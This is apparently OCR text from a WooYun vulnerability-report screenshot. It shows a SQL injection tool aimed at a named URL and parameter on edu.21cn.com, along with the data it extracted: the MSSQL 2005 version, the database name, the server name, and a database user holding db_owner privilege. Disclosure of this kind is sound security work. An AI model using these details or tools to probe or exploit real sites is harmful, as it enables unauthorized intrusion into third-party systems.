 File Scan Edit Tool Help
URL http://edu.21cn.com/qy/bmhz_gkk.asp?id=53920 GET
Type Integer DB MSSQL2005 Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (X64) Oct 14 2005 00:35:21 Copyright (c) 19
Db Name peixun
Server Name WIN-28FMCBSI36N
Host Name
System User china_back
Current User china_back
Privilege db_owner
Informations Datas Command MsSqlFileWriter Register Operation
Cann't receive the count of tables
There is not any table in current database
Stopped! 936
www.wooyun.org